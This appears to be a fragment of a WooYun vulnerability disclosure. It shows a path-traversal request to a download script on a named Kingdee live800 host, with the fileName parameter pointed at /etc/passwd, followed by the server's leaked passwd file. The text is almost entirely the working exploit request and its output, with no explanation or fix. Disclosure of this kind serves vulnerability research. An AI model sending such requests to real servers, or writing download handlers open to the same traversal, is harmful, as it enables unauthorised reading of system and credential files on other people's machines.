 online.kingdee.com/live800/downlog.jsp?path=/&fileName=/etc/passwd
%2Fetc%2Fpasswd-1
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/no
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:
ntp:x:38:38::/etc/ntp:/sbin/nologin
www.wooyun.org